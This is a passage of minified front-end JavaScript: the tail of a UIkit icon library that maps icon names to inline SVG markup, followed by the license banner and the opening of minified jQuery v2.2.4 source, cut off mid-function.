12,10.92 L12,13.63 L17.36,9 L12,4.25 L12,6.8 C11.71,6.86 10.86,7.02 9.67,7.49 C6.79,8.65 4.58,10.96 3.49,13.08 C3.18,13.7 2.68,14.87 2.49,16 C3.28,15.05 4.4,14.15 5.3,13.53 L5.3,13.53 Z"/></svg>',folder:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="9.5 5.5 8.5 3.5 1.5 3.5 1.5 16.5 18.5 16.5 18.5 5.5"/></svg>',flickr:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="5.5" cy="9.5" r="3.5"/><circle cx="14.5" cy="9.5" r="3.5"/></svg>',file:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="17" fill="none" stroke="#000" x="3.5" y="1.5"/></svg>',"file-text":'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="17" fill="none" stroke="#000" x="3.5" y="1.5"/><line fill="none" stroke="#000" x1="6" y1="12.5" x2="12" y2="12.5"/><line fill="none" stroke="#000" x1="6" y1="8.5" x2="14" y2="8.5"/><line fill="none" stroke="#000" x1="6" y1="6.5" x2="14" y2="6.5"/><line fill="none" stroke="#000" x1="6" y1="10.5" x2="14" y2="10.5"/></svg>',"file-pdf":'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="17" fill="none" stroke="#000" x="3.5" y="1.5"/><path d="M14.65 11.67c-.48.3-1.37-.19-1.79-.37a4.65 4.65 0 0 1 1.49.06c.35.1.36.28.3.31zm-6.3.06l.43-.79a14.7 14.7 0 0 0 .75-1.64 5.48 5.48 0 0 0 1.25 1.55l.2.15a16.36 16.36 0 0 0-2.63.73zM9.5 5.32c.2 0 .32.5.32.97a1.99 1.99 0 0 1-.23 1.04 5.05 5.05 0 0 1-.17-1.3s0-.71.08-.71zm-3.9 9a4.35 4.35 0 0 1 1.21-1.46l.24-.22a4.35 4.35 0 0 1-1.46 1.68zm9.23-3.3a2.05 2.05 0 0 0-1.32-.3 11.07 11.07 0 0 0-1.58.11 4.09 4.09 0 0 1-.74-.5 5.39 5.39 0 0 1-1.32-2.06 10.37 10.37 0 0 0 .28-2.62 1.83 1.83 0 0 0-.07-.25.57.57 0 0 0-.52-.4H9.4a.59.59 0 0 0-.6.38 6.95 6.95 0 0 0 .37 3.14c-.26.63-1 2.12-1 2.12-.3.58-.57 1.08-.82 1.5l-.8.44A3.11 3.11 0 0 0 5 14.16a.39.39 0 0 0 .15.42l.24.13c1.15.56 2.28-1.74 2.66-2.42a23.1 23.1 0 0 1 3.59-.85 4.56 4.56 0 0 0 2.91.8.5.5 0 0 0 .3-.21 1.1 1.1 0 0 0 .12-.75.84.84 0 0 0-.14-.25z"/></svg>',"file-edit":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M18.65,1.68 C18.41,1.45 18.109,1.33 17.81,1.33 C17.499,1.33 17.209,1.45 16.98,1.68 L8.92,9.76 L8,12.33 L10.55,11.41 L18.651,3.34 C19.12,2.87 19.12,2.15 18.65,1.68 L18.65,1.68 L18.65,1.68 Z"/><polyline fill="none" stroke="#000" points="16.5 8.482 16.5 18.5 3.5 18.5 3.5 1.5 14.211 1.5"/></svg>',facebook:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M11,10h2.6l0.4-3H11V5.3c0-0.9,0.2-1.5,1.5-1.5H14V1.1c-0.3,0-1-0.1-2.1-0.1C9.6,1,8,2.4,8,5v2H5.5v3H8v8h3V10z"/></svg>',eye:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="10" cy="10" r="3.45"/><path fill="none" stroke="#000" d="m19.5,10c-2.4,3.66-5.26,7-9.5,7h0,0,0c-4.24,0-7.1-3.34-9.49-7C2.89,6.34,5.75,3,9.99,3h0,0,0c4.25,0,7.11,3.34,9.5,7Z"/></svg>',"eye-slash":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="m7.56,7.56c.62-.62,1.49-1.01,2.44-1.01,1.91,0,3.45,1.54,3.45,3.45,0,.95-.39,1.82-1.01,2.44"/><path fill="none" stroke="#000" d="m19.5,10c-2.4,3.66-5.26,7-9.5,7h0,0,0c-4.24,0-7.1-3.34-9.49-7C2.89,6.34,5.75,3,9.99,3h0,0,0c4.25,0,7.11,3.34,9.5,7Z"/><line fill="none" stroke="#000" x1="2.5" y1="2.5" x2="17.5" y2="17.5"/></svg>',expand:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="13 2 18 2 18 7 17 7 17 3 13 3"/><polygon points="2 13 3 13 3 17 7 17 7 18 2 18"/><path fill="none" stroke="#000" stroke-width="1.1" d="M11,9 L17,3"/><path fill="none" stroke="#000" stroke-width="1.1" d="M3,17 L9,11"/></svg>',etsy:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M8,4.26C8,4.07,8,4,8.31,4h4.46c.79,0,1.22.67,1.53,1.91l.25,1h.76c.14-2.82.26-4,.26-4S13.65,3,12.52,3H6.81L3.75,2.92v.84l1,.2c.73.11.9.27,1,1,0,0,.06,2,.06,5.17s-.06,5.14-.06,5.14c0,.59-.23.81-1,.94l-1,.2v.84l3.06-.1h5.11c1.15,0,3.82.1,3.82.1,0-.7.45-3.88.51-4.22h-.73l-.76,1.69a2.25,2.25,0,0,1-2.45,1.47H9.4c-1,0-1.44-.4-1.44-1.24V10.44s2.16,0,2.86.06c.55,0,.85.19,1.06,1l.23,1H13L12.9,9.94,13,7.41h-.85l-.28,1.13c-.16.74-.28.84-1,1-1,.1-2.89.09-2.89.09Z"/></svg>',dribbble:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.4" d="M1.3,8.9c0,0,5,0.1,8.6-1c1.4-0.4,2.6-0.9,4-1.9 c1.4-1.1,2.5-2.5,2.5-2.5"/><path fill="none" stroke="#000" stroke-width="1.4" d="M3.9,16.6c0,0,1.7-2.8,3.5-4.2 c1.8-1.3,4-2,5.7-2.2C16,10,19,10.6,19,10.6"/><path fill="none" stroke="#000" stroke-width="1.4" d="M6.9,1.6c0,0,3.3,4.6,4.2,6.8 c0.4,0.9,1.3,3.1,1.9,5.2c0.6,2,0.9,4.4,0.9,4.4"/><circle fill="none" stroke="#000" stroke-width="1.4" cx="10" cy="10" r="9"/></svg>',download:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="14,10 9.5,14.5 5,10"/><rect width="13" height="1" x="3" y="17"/><line fill="none" stroke="#000" x1="9.5" y1="13.91" x2="9.5" y2="3"/></svg>',discord:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M16.074,4.361a14.243,14.243,0,0,0-3.61-1.134,10.61,10.61,0,0,0-.463.96,13.219,13.219,0,0,0-4,0,10.138,10.138,0,0,0-.468-.96A14.206,14.206,0,0,0,3.919,4.364,15.146,15.146,0,0,0,1.324,14.5a14.435,14.435,0,0,0,4.428,2.269A10.982,10.982,0,0,0,6.7,15.21a9.294,9.294,0,0,1-1.494-.727c.125-.093.248-.19.366-.289a10.212,10.212,0,0,0,8.854,0c.119.1.242.2.366.289a9.274,9.274,0,0,1-1.5.728,10.8,10.8,0,0,0,.948,1.562,14.419,14.419,0,0,0,4.431-2.27A15.128,15.128,0,0,0,16.074,4.361Zm-8.981,8.1a1.7,1.7,0,0,1-1.573-1.79A1.689,1.689,0,0,1,7.093,8.881a1.679,1.679,0,0,1,1.573,1.791A1.687,1.687,0,0,1,7.093,12.462Zm5.814,0a1.7,1.7,0,0,1-1.573-1.79,1.689,1.689,0,0,1,1.573-1.791,1.679,1.679,0,0,1,1.573,1.791A1.688,1.688,0,0,1,12.907,12.462Z"/></svg>',desktop:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="2" x="8" y="15"/><rect width="1" height="2" x="11" y="15"/><rect width="10" height="1" x="5" y="16"/><rect width="17" height="11" fill="none" stroke="#000" x="1.5" y="3.5"/></svg>',database:'<svg width="20" height="20" viewBox="0 0 20 20"><ellipse fill="none" stroke="#000" cx="10" cy="4.64" rx="7.5" ry="3.14"/><path fill="none" stroke="#000" d="M17.5,8.11 C17.5,9.85 14.14,11.25 10,11.25 C5.86,11.25 2.5,9.84 2.5,8.11"/><path fill="none" stroke="#000" d="M17.5,11.25 C17.5,12.99 14.14,14.39 10,14.39 C5.86,14.39 2.5,12.98 2.5,11.25"/><path fill="none" stroke="#000" d="M17.49,4.64 L17.5,14.36 C17.5,16.1 14.14,17.5 10,17.5 C5.86,17.5 2.5,16.09 2.5,14.36 L2.5,4.64"/></svg>',crosshairs:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="10" cy="10" r="7.5"/><line fill="none" stroke="#000" x1="10" x2="10" y2="8"/><line fill="none" stroke="#000" x1="10" y1="12" x2="10" y2="20"/><line fill="none" stroke="#000" y1="10" x2="8" y2="10"/><line fill="none" stroke="#000" x1="12" y1="10" x2="20" y2="10"/></svg>',"credit-card":'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="17" height="12" fill="none" stroke="#000" x="1.5" y="4.5"/><rect width="18" height="3" x="1" y="7"/></svg>',copy:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="12" height="16" fill="none" stroke="#000" x="3.5" y="2.5"/><polyline fill="none" stroke="#000" points="5 0.5 17.5 0.5 17.5 17"/></svg>',comments:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="2 0.5 19.5 0.5 19.5 13"/><path d="M5,19.71 L5,15 L0,15 L0,2 L18,2 L18,15 L9.71,15 L5,19.71 L5,19.71 L5,19.71 Z M1,14 L6,14 L6,17.29 L9.29,14 L17,14 L17,3 L1,3 L1,14 L1,14 L1,14 Z"/></svg>',commenting:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="1.5,1.5 18.5,1.5 18.5,13.5 10.5,13.5 6.5,17.5 6.5,13.5 1.5,13.5"/><circle cx="10" cy="8" r="1"/><circle cx="6" cy="8" r="1"/><circle cx="14" cy="8" r="1"/></svg>',comment:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M6,18.71 L6,14 L1,14 L1,1 L19,1 L19,14 L10.71,14 L6,18.71 L6,18.71 Z M2,13 L7,13 L7,16.29 L10.29,13 L18,13 L18,2 L2,2 L2,13 L2,13 Z"/></svg>',cog:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="9.997" cy="10" r="3.31"/><path fill="none" stroke="#000" d="M18.488,12.285 L16.205,16.237 C15.322,15.496 14.185,15.281 13.303,15.791 C12.428,16.289 12.047,17.373 12.246,18.5 L7.735,18.5 C7.938,17.374 7.553,16.299 6.684,15.791 C5.801,15.27 4.655,15.492 3.773,16.237 L1.5,12.285 C2.573,11.871 3.317,10.999 3.317,9.991 C3.305,8.98 2.573,8.121 1.5,7.716 L3.765,3.784 C4.645,4.516 5.794,4.738 6.687,4.232 C7.555,3.722 7.939,2.637 7.735,1.5 L12.263,1.5 C12.072,2.637 12.441,3.71 13.314,4.22 C14.206,4.73 15.343,4.516 16.225,3.794 L18.487,7.714 C17.404,8.117 16.661,8.988 16.67,10.009 C16.672,11.018 17.415,11.88 18.488,12.285 L18.488,12.285 Z"/></svg>',code:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.01" points="13,4 19,10 13,16"/><polyline fill="none" stroke="#000" stroke-width="1.01" points="7,4 1,10 7,16"/></svg>',"cloud-upload":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M6.5,14.61 L3.75,14.61 C1.96,14.61 0.5,13.17 0.5,11.39 C0.5,9.76 1.72,8.41 3.31,8.2 C3.38,5.31 5.75,3 8.68,3 C11.19,3 13.31,4.71 13.89,7.02 C14.39,6.8 14.93,6.68 15.5,6.68 C17.71,6.68 19.5,8.45 19.5,10.64 C19.5,12.83 17.71,14.6 15.5,14.6 L12.5,14.6"/><polyline fill="none" stroke="#000" points="7.25 11.75 9.5 9.5 11.75 11.75"/><path fill="none" stroke="#000" d="M9.5,18 L9.5,9.5"/></svg>',"cloud-download":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M6.5,14.61 L3.75,14.61 C1.96,14.61 0.5,13.17 0.5,11.39 C0.5,9.76 1.72,8.41 3.3,8.2 C3.38,5.31 5.75,3 8.68,3 C11.19,3 13.31,4.71 13.89,7.02 C14.39,6.8 14.93,6.68 15.5,6.68 C17.71,6.68 19.5,8.45 19.5,10.64 C19.5,12.83 17.71,14.6 15.5,14.6 L12.5,14.6"/><polyline fill="none" stroke="#000" points="11.75 16 9.5 18.25 7.25 16"/><path fill="none" stroke="#000" d="M9.5,18 L9.5,9.5"/></svg>',close:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.06" d="M16,16 L4,4"/><path fill="none" stroke="#000" stroke-width="1.06" d="M16,4 L4,16"/></svg>',clock:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><rect width="1" height="7" x="9" y="4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.018,14.197 L9.445,10.625"/></svg>',"chevron-up":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="4 13 10 7 16 13"/></svg>',"chevron-right":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="7 4 13 10 7 16"/></svg>',"chevron-left":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="13 16 7 10 13 4"/></svg>',"chevron-down":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="16 7 10 13 4 7"/></svg>',"chevron-double-right":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="10 6 14 10 10 14"/><polyline fill="none" stroke="#000" stroke-width="1.03" points="6 6 10 10 6 14"/></svg>',"chevron-double-left":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="10 14 6 10 10 6"/><polyline fill="none" stroke="#000" stroke-width="1.03" points="14 14 10 10 14 6"/></svg>',check:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.1" points="4,10 8,15 17,4"/></svg>',cart:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="7.3" cy="17.3" r="1.4"/><circle cx="13.3" cy="17.3" r="1.4"/><polyline fill="none" stroke="#000" points="0 2 3.2 4 5.3 12.5 16 12.5 18 6.5 8 6.5"/></svg>',camera:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10.8" r="3.8"/><path fill="none" stroke="#000" d="M1,4.5 C0.7,4.5 0.5,4.7 0.5,5 L0.5,17 C0.5,17.3 0.7,17.5 1,17.5 L19,17.5 C19.3,17.5 19.5,17.3 19.5,17 L19.5,5 C19.5,4.7 19.3,4.5 19,4.5 L13.5,4.5 L13.5,2.9 C13.5,2.6 13.3,2.5 13,2.5 L7,2.5 C6.7,2.5 6.5,2.6 6.5,2.9 L6.5,4.5 L1,4.5 L1,4.5 Z"/></svg>',calendar:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M 2,3 2,17 18,17 18,3 2,3 Z M 17,16 3,16 3,8 17,8 17,16 Z M 17,7 3,7 3,4 17,4 17,7 Z"/><rect width="1" height="3" x="6" y="2"/><rect width="1" height="3" x="13" y="2"/></svg>',bookmark:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="5.5 1.5 15.5 1.5 15.5 17.5 10.5 12.5 5.5 17.5"/></svg>',bolt:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M4.74,20 L7.73,12 L3,12 L15.43,1 L12.32,9 L17.02,9 L4.74,20 L4.74,20 L4.74,20 Z M9.18,11 L7.1,16.39 L14.47,10 L10.86,10 L12.99,4.67 L5.61,11 L9.18,11 L9.18,11 L9.18,11 Z"/></svg>',bold:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M5,15.3 C5.66,15.3 5.9,15 5.9,14.53 L5.9,5.5 C5.9,4.92 5.56,4.7 5,4.7 L5,4 L8.95,4 C12.6,4 13.7,5.37 13.7,6.9 C13.7,7.87 13.14,9.17 10.86,9.59 L10.86,9.7 C13.25,9.86 14.29,11.28 14.3,12.54 C14.3,14.47 12.94,16 9,16 L5,16 L5,15.3 Z M9,9.3 C11.19,9.3 11.8,8.5 11.85,7 C11.85,5.65 11.3,4.8 9,4.8 L7.67,4.8 L7.67,9.3 L9,9.3 Z M9.185,15.22 C11.97,15 12.39,14 12.4,12.58 C12.4,11.15 11.39,10 9,10 L7.67,10 L7.67,15 L9.18,15 Z"/></svg>',bluesky:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M9.993,9.149c-.772-1.495-2.865-4.288-4.813-5.662-1.866-1.317-2.58-1.09-3.043-.878-.54.246-.637,1.075-.637,1.563s.265,4.003.444,4.587c.579,1.939,2.628,2.595,4.519,2.382.096-.014.193-.029.294-.039-.096.014-.198.029-.294.039-2.768.41-5.233,1.418-2.001,5.011,3.55,3.675,4.866-.786,5.541-3.053.675,2.262,1.452,6.564,5.474,3.053,3.024-3.053.83-4.601-1.939-5.011-.096-.01-.198-.024-.294-.039.101.014.198.024.294.039,1.89.212,3.945-.444,4.519-2.382.174-.588.444-4.099.444-4.587s-.096-1.317-.637-1.563c-.468-.212-1.177-.439-3.043.878-1.963,1.379-4.056,4.167-4.827,5.662h0Z"/></svg>',bell:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M17,15.5 L3,15.5 C2.99,14.61 3.79,13.34 4.1,12.51 C4.58,11.3 4.72,10.35 5.19,7.01 C5.54,4.53 5.89,3.2 7.28,2.16 C8.13,1.56 9.37,1.5 9.81,1.5 L9.96,1.5 C9.96,1.5 11.62,1.41 12.67,2.17 C14.08,3.2 14.42,4.54 14.77,7.02 C15.26,10.35 15.4,11.31 15.87,12.52 C16.2,13.34 17.01,14.61 17,15.5 L17,15.5 Z"/><path fill="none" stroke="#000" d="M12.39,16 C12.39,17.37 11.35,18.43 9.91,18.43 C8.48,18.43 7.42,17.37 7.42,16"/></svg>',behance:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M9.5,10.6c-0.4-0.5-0.9-0.9-1.6-1.1c1.7-1,2.2-3.2,0.7-4.7C7.8,4,6.3,4,5.2,4C3.5,4,1.7,4,0,4v12c1.7,0,3.4,0,5.2,0 c1,0,2.1,0,3.1-0.5C10.2,14.6,10.5,12.3,9.5,10.6L9.5,10.6z M5.6,6.1c1.8,0,1.8,2.7-0.1,2.7c-1,0-2,0-2.9,0V6.1H5.6z M2.6,13.8v-3.1 c1.1,0,2.1,0,3.2,0c2.1,0,2.1,3.2,0.1,3.2L2.6,13.8z"/><path d="M19.9,10.9C19.7,9.2,18.7,7.6,17,7c-4.2-1.3-7.3,3.4-5.3,7.1c0.9,1.7,2.8,2.3,4.7,2.1c1.7-0.2,2.9-1.3,3.4-2.9h-2.2 c-0.4,1.3-2.4,1.5-3.5,0.6c-0.4-0.4-0.6-1.1-0.6-1.7H20C20,11.7,19.9,10.9,19.9,10.9z M13.5,10.6c0-1.6,2.3-2.7,3.5-1.4 c0.4,0.4,0.5,0.9,0.6,1.4H13.5L13.5,10.6z"/><rect width="5" height="1.4" x="13" y="4"/></svg>',ban:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><line fill="none" stroke="#000" stroke-width="1.1" x1="4" y1="3.5" x2="16" y2="16.5"/></svg>',bag:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M7.5,7.5V4A2.48,2.48,0,0,1,10,1.5,2.54,2.54,0,0,1,12.5,4V7.5"/><polygon fill="none" stroke="#000" points="16.5 7.5 3.5 7.5 2.5 18.5 17.5 18.5 16.5 7.5"/></svg>',"arrow-up":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="10.5,4 15.37,9.4 14.63,10.08 10.5,5.49 6.37,10.08 5.63,9.4"/><line fill="none" stroke="#000" x1="10.5" y1="16" x2="10.5" y2="5"/></svg>',"arrow-up-right":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="16 10 16 4 10 4"/><line fill="none" stroke="#000" x1="4" y1="16" x2="16" y2="4"/></svg>',"arrow-right":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="10 5 15 9.5 10 14"/><line fill="none" stroke="#000" x1="4" y1="9.5" x2="15" y2="9.5"/></svg>',"arrow-left":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="10 14 5 9.5 10 5"/><line fill="none" stroke="#000" x1="16" y1="9.5" x2="5" y2="9.52"/></svg>',"arrow-down":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="10.5,16.08 5.63,10.66 6.37,10 10.5,14.58 14.63,10 15.37,10.66"/><line fill="none" stroke="#000" x1="10.5" y1="4" x2="10.5" y2="15"/></svg>',apple:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m17.23,6.93c-.1.08-1.95,1.12-1.95,3.43,0,2.67,2.35,3.62,2.42,3.64-.01.06-.37,1.29-1.24,2.55-.77,1.11-1.58,2.22-2.8,2.22s-1.54-.71-2.95-.71-1.87.73-2.99.73-1.9-1.03-2.8-2.29c-1.04-1.48-1.88-3.78-1.88-5.96,0-3.5,2.28-5.36,4.51-5.36,1.19,0,2.18.78,2.93.78s1.82-.83,3.17-.83c.51,0,2.36.05,3.57,1.79h0Zm-4.21-3.27c.56-.66.96-1.59.96-2.51,0-.13-.01-.26-.03-.36-.91.03-1.99.61-2.65,1.36-.51.58-.99,1.5-.99,2.44,0,.14.02.28.03.33.06.01.15.02.24.02.82,0,1.85-.55,2.44-1.28h0Z"/></svg>',android:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m14.88,6.77l1.66-2.87c.09-.16.04-.37-.12-.46-.16-.09-.37-.04-.46.12l-1.68,2.91c-1.28-.59-2.73-.91-4.28-.91s-3,.33-4.28.91l-1.68-2.91c-.09-.16-.3-.22-.46-.12-.16.09-.22.3-.12.46l1.66,2.87C2.26,8.32.32,11.22,0,14.61h20c-.32-3.39-2.26-6.29-5.12-7.84h0Zm-9.47,5.03c-.46,0-.84-.38-.84-.84s.38-.84.84-.84.84.38.84.84c0,.46-.37.84-.84.84Zm9.18,0c-.46,0-.84-.38-.84-.84s.38-.84.84-.84.84.38.84.84c0,.46-.37.84-.84.84Z"/></svg>',"android-robot":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m17.61,7.96v4.64c-.06,1.48-2.17,1.48-2.23,0v-4.64c.06-1.48,2.17-1.48,2.23,0Z"/><path d="m4.62,7.96v4.64c-.06,1.48-2.17,1.48-2.23,0v-4.64c.06-1.48,2.17-1.48,2.23,0Z"/><path d="m12.78,2.85c-.11-.07-.23-.13-.34-.19.13-.23.65-1.17.79-1.42.07-.12-.05-.27-.18-.23-.04.01-.07.04-.09.08l-.79,1.43c-1.32-.6-2.98-.6-4.3,0-.13-.23-.65-1.18-.79-1.43-.04-.07-.14-.1-.21-.06-.08.04-.1.14-.06.21,0,0,.79,1.42.79,1.42-1.49.77-2.53,2.28-2.53,3.99-.02,0,9.93,0,9.93,0,.01-1.55-.87-2.98-2.19-3.8Zm-5.07,1.98c-.23,0-.41-.19-.41-.41.01-.27.21-.41.41-.41s.4.14.42.41c0,.22-.18.42-.41.41Zm4.58,0c-.23,0-.42-.19-.41-.41.01-.28.21-.41.41-.41s.4.14.41.41c0,.23-.19.41-.41.41Z"/><path d="m14.97,7.03v7.2c0,.66-.54,1.2-1.2,1.2h-.8v2.46c-.06,1.48-2.16,1.48-2.23,0,0,0,0-2.46,0-2.46h-1.48v2.46c0,.61-.5,1.11-1.11,1.11s-1.11-.5-1.11-1.11v-2.46h-.8c-.66,0-1.2-.54-1.2-1.2,0,0,0-7.2,0-7.2h9.93Z"/></svg>',album:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="10" height="1" x="5" y="2"/><rect width="14" height="1" x="3" y="4"/><rect width="17" height="11" fill="none" stroke="#000" x="1.5" y="6.5"/></svg>',"500px":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M9.624,11.866c-0.141,0.132,0.479,0.658,0.662,0.418c0.051-0.046,0.607-0.61,0.662-0.664c0,0,0.738,0.719,0.814,0.719 c0.1,0,0.207-0.055,0.322-0.17c0.27-0.269,0.135-0.416,0.066-0.495l-0.631-0.616l0.658-0.668c0.146-0.156,0.021-0.314-0.1-0.449 c-0.182-0.18-0.359-0.226-0.471-0.125l-0.656,0.654l-0.654-0.654c-0.033-0.034-0.08-0.045-0.124-0.045 c-0.079,0-0.191,0.068-0.307,0.181c-0.202,0.202-0.247,0.351-0.133,0.462l0.665,0.665L9.624,11.866z"/><path d="M11.066,2.884c-1.061,0-2.185,0.248-3.011,0.604c-0.087,0.034-0.141,0.106-0.15,0.205C7.893,3.784,7.919,3.909,7.982,4.066 c0.05,0.136,0.187,0.474,0.452,0.372c0.844-0.326,1.779-0.507,2.633-0.507c0.963,0,1.9,0.191,2.781,0.564 c0.695,0.292,1.357,0.719,2.078,1.34c0.051,0.044,0.105,0.068,0.164,0.068c0.143,0,0.273-0.137,0.389-0.271 c0.191-0.214,0.324-0.395,0.135-0.575c-0.686-0.654-1.436-1.138-2.363-1.533C13.24,3.097,12.168,2.884,11.066,2.884z"/><path d="M16.43,15.747c-0.092-0.028-0.242,0.05-0.309,0.119l0,0c-0.652,0.652-1.42,1.169-2.268,1.521 c-0.877,0.371-1.814,0.551-2.779,0.551c-0.961,0-1.896-0.189-2.775-0.564c-0.848-0.36-1.612-0.879-2.268-1.53 c-0.682-0.688-1.196-1.455-1.529-2.268c-0.325-0.799-0.471-1.643-0.471-1.643c-0.045-0.24-0.258-0.249-0.567-0.203 c-0.128,0.021-0.519,0.079-0.483,0.36v0.01c0.105,0.644,0.289,1.284,0.545,1.895c0.417,0.969,1.002,1.849,1.756,2.604 c0.757,0.754,1.636,1.34,2.604,1.757C8.901,18.785,9.97,19,11.088,19c1.104,0,2.186-0.215,3.188-0.645 c1.838-0.896,2.604-1.757,2.604-1.757c0.182-0.204,0.227-0.317-0.1-0.643C16.779,15.956,16.525,15.774,16.43,15.747z"/><path d="M5.633,13.287c0.293,0.71,0.723,1.341,1.262,1.882c0.54,0.54,1.172,0.971,1.882,1.264c0.731,0.303,1.509,0.461,2.298,0.461 c0.801,0,1.578-0.158,2.297-0.461c0.711-0.293,1.344-0.724,1.883-1.264c0.543-0.541,0.971-1.172,1.264-1.882 c0.314-0.721,0.463-1.5,0.463-2.298c0-0.79-0.148-1.569-0.463-2.289c-0.293-0.699-0.721-1.329-1.264-1.881 c-0.539-0.541-1.172-0.959-1.867-1.263c-0.721-0.303-1.5-0.461-2.299-0.461c-0.802,0-1.613,0.159-2.322,0.461 c-0.577,0.25-1.544,0.867-2.119,1.454v0.012V2.108h8.16C15.1,2.104,15.1,1.69,15.1,1.552C15.1,1.417,15.1,1,14.809,1H5.915 C5.676,1,5.527,1.192,5.527,1.384v6.84c0,0.214,0.273,0.372,0.529,0.428c0.5,0.105,0.614-0.056,0.737-0.224l0,0 c0.18-0.273,0.776-0.884,0.787-0.894c0.901-0.905,2.117-1.408,3.416-1.408c1.285,0,2.5,0.501,3.412,1.408 c0.914,0.914,1.408,2.122,1.408,3.405c0,1.288-0.508,2.496-1.408,3.405c-0.9,0.896-2.152,1.406-3.438,1.406 c-0.877,0-1.711-0.229-2.433-0.671v-4.158c0-0.553,0.237-1.151,0.643-1.614c0.462-0.519,1.094-0.799,1.782-0.799 c0.664,0,1.293,0.253,1.758,0.715c0.459,0.459,0.709,1.071,0.709,1.723c0,1.385-1.094,2.468-2.488,2.468 c-0.273,0-0.769-0.121-0.781-0.125c-0.281-0.087-0.405,0.306-0.438,0.436c-0.159,0.496,0.079,0.585,0.123,0.607 c0.452,0.137,0.743,0.157,1.129,0.157c1.973,0,3.572-1.6,3.572-3.57c0-1.964-1.6-3.552-3.572-3.552c-0.97,0-1.872,0.36-2.546,1.038 c-0.656,0.631-1.027,1.487-1.027,2.322v3.438v-0.011c-0.372-0.42-0.732-1.041-0.981-1.682c-0.102-0.248-0.315-0.202-0.607-0.113 c-0.135,0.035-0.519,0.157-0.44,0.439C5.372,12.799,5.577,13.164,5.633,13.287z"/></svg>'})}return typeof window<"u"&&window.UIkit&&window.UIkit.use(t),t});/*! jQuery v2.2.4 | (c) jQuery Foundation | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="2.2.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return 